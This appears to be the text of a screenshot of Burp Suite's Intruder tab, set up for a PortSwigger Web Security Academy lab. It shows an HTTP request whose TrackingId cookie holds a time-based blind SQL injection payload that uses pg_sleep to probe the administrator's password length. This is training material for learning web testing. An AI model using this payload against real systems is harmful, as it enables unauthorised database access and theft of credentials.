 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a96001903b163888314477500400079.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a96001903b163888314477500400079.web-security-academy.net
3 Cookie: TrackingId=
tax9NfTM7uDS6d4O'%3bSELECT+CASE+WHEN+(username%3d'administrator'+AND+LENGTH(password)>§1§)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--;
session=f8gdqmtqtfeiwo1kczoqvh56efgncdpz;
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a96001903b163888314477500400079.web-security-academy.net/
17 Accept-Encoding: gzip, deflate